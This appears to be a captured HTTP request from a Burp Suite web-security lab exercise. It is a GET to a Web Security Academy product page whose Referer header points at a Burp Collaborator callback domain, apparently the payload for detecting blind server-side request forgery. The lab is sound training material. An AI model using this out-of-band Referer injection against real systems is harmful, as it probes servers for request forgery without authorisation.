 Request
Pretty Raw Hex
1 GET /product?productId=5 HTTP/2
2 Host: 0a84007a04dbcfea82d42f39002d00f9.web-security-academy.net
3 Cookie: session=pyfgPBorqTgEyPS1wGaklnL54fB8NYJ9
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, l
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://h0i2jlyqaqn4vkqweakwezwgl7rxfm.oastify.com
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18